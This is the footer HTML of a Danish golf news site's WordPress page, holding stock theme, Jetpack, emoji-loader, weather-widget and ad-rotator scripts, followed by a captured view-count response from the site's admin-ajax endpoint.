<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"2179\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "2179" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":85,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769083200,"day_name":"tors","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":4},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[1,34],"owm_day_index":12},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[0,32],"owm_day_index":20},{"timestamp":1769385600,"day_name":"man","day_temp":[-0,31],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2179]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -92
content:
{"2179":191}